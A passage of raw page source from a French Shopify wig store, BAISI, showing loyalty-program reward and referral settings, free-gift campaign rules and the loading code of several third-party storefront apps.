Boucler"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257407,"name":"Lisseur  Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"7664983310579","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Lisseur  Électrique Récompences ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_7cc96b26-08dd-49ef-8d61-f3044a172174.jpg?v=1742270765","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Lisseur  Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256703,"name":"Coupon de réduction de 5%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":5,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 5%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256734,"name":"Bon de réduction de 10 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":10,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 10 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256733,"name":"Coupon de réduction de 7%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":7,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 7%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256735,"name":"Bon de réduction de 30 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":30,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 30 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257409,"name":"Cheveux courts gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":59,"convert_money_value":null,"reward_value":1888,"product_id":"9066070180083","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 1888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/031802.jpg?v=1742282698","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux courts gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257410,"name":"Cheveux longs gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":159,"convert_money_value":null,"reward_value":2888,"product_id":"9066066968819","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 2888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/0318_6eb7d575-8527-44f5-a03f-b3fa31ea1484.jpg?v=1742282438","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux longs gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2026-01-24 07:53:20"},"referralBeforeLogin":{"data":[{"shop_id":34516,"name":"Referrer Reward","type":3,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour le parrain"}],"extents_config":null,"id":816454,"redeem":null},{"shop_id":34516,"name":"Referred Friend Reward","type":4,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour un ami parrainé"}],"extents_config":null,"id":816453,"redeem":null}],"last_update":"2026-01-21 17:18:01"},"earningBeforeLogin":{"data":[{"id":816450,"name":"Create an account","type":0,"money_value":0,"reward_value":88,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816451,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":17191,"shop_id":34516,"earning_id":816451,"extension":{"id":17191,"point":1,"rules":[],"spent":1,"all_product":true},"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:53.000000Z"},"completed":null},{"id":816455,"name":"Happy birthday","type":5,"money_value":0,"reward_value":268,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":false,"extension":null,"completed":null},{"id":816458,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihair_perruque","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816462,"name":"Like on Facebook","type":11,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816463,"name":"Share on Facebook","type":12,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816457,"name":"Complete profile","type":13,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816464,"name":"Follow on Tiktok","type":14,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr1","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816468,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/@baisihairfr","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816469,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2026-01-23 01:58:32"},"tierBeforeLogin":{"data":{"tiers":[{"id":47316,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":39252,"is_default":true,"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","tags_enable":false,"title_languages_json":{"fr":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":39252,"status":false,"entry_method":0,"start_date":"2025-03-14T00:00:00.000000Z","milestone":0,"shop_id":34516,"shop_name":"baisihair.myshopify.com","created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2026-01-20 21:24:47"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'baisihair.myshopify.com',
    currency: "EUR",
    money_format: "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
    id: 35378102316,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'fr'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "fa327412-beb8-4777-ab01-f264de3556ed",
          id: 1954742515,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;5755db540aa46d5364d750d20177a28f&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:&quot;.cart-item-list&quot;,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:null,&quot;sideCartSectionSelector&quot;:null,&quot;stackDiscounts&quot;:false,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;updateTags&quot;:false,&quot;showConsoleAdvertisement&quot;:true},&quot;createdAt&quot;:&quot;2024-01-24T06:44:46.592Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:false},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;EUR&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65b0b6e0cdfe0fc187855754&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-07-23&quot;,&quot;endDate&quot;:&quot;2024-07-30&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-07-23T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-07-30T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-07-22T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-07-29T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;combinesWithOrderDiscounts&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free Gifts!!&quot;}},&quot;createdAt&quot;:&quot;2024-01-24T07:06:08.689Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494823667&quot;,&quot;title&quot;:&quot;Gifts for All&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494823667&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:true,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;name&quot;:&quot;Gifts for All&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;29&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3453,&quot;productsCount&quot;:3453,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T09:24:59Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8447599509747&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8447599509747&quot;,&quot;handle&quot;:&quot;baisi-promo-en-france-cadeaux-accesoirs-gratuits-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44883177537779&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Fantaisie gratuit pour Noël valeur de 19€ tous achat 》29€ valider la commande rapidement pour avoir la chance aujourd&#39;hui GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;}],&quot;title&quot;:&quot;BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui commandez maintenant cadeaux accesoirs gratuits ( Envoie avec une perruque au moins pour la livraison ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8447599509747&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;110&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à 